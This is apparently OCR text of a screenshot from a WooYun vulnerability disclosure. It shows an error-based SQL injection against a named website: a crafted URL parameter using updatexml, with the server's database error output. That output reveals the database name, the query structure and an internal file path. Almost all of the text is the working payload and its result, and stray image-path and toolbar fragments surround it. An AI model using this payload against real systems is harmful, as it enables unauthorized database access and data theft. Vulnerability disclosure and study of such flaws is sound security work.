 cps.huatu.com/index.php/home/gou
IIS php
百度 <Ctrl+K>
访问最多 常用网址
NT SQL XSS Encryption Encoding Other
Load URL
http://cps.huatu.com/index.php/home/gourl/?source=htjysy' or updatexml(1,concat(0x7e,database()),0)%23
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~htwx_union'
SELECT username,userstatic,userislock FROM union_user WHERE username = 'htjysy' or updatexml(1,concat(0x7e,database()),0)#' LIMIT 1
Filename: E:\cps.huatu.com\system\database\DB_driver.php
Line Number: 330
www.wooyun.org